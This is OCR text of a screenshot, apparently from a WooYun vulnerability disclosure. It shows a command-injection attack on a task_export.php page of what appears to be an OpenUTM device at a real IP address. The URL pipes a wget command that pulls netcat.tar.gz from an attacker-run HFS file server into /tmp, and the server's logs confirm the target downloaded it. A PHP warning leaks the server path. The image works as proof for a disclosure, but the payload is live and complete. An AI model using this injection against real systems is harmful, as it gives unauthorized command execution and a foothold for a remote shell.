 HFS ~ 网络文件服务器 2.3 beta Build 287
菜单 端口: 8082 您正在使用:专家模式 立即更新
在浏览器中打开 http:// /netcat.tar.gz 复制到剪贴板
最高速度:431.6 KB/s --- 3452 KB/s
虚拟文件系统 日志 搜索
/
netcat.tar.gz
23:36:39 202.207.240.185:33880 请求 GET /test/netcat-0.7.1.tar.gz
23:36:40 202.207.240.185:33880 完成下载 - 389.52 K @ 779 KB/s - /test/netcat-0.7.1.tar.gz
23:40:45 202.207.240.185:34142 请求 GET /netcat.tar.gz
23:40:46 202.207.240.185:34142 完成下载 - 389.52 K @ 782 KB/s - /netcat.tar.gz
23:40:46 202.207.240.185:34145 请求 GET /netcat.tar.gz
https://202.207.240.185/task/task_export.php?taskid=1 | wget -P /tmp http:// / - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://202.207.240.185/task/task_export.php?taskid=1%20|%20wget%20-P%20/tmp%20http:// /netcat.tar.gz%20|
Warning: readfile(/tmp/taskreport.zip) [function.readfile]: failed to open stream: No such file or directory
in /var/openutm/web/task/task_export.php on line 24
www.wooyun.org